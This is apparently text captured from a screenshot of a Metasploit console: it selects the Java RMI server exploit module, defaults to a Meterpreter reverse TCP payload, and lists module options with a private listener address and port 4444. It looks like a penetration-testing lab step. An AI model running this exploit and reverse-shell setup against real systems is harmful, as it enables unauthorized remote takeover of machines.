 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
KA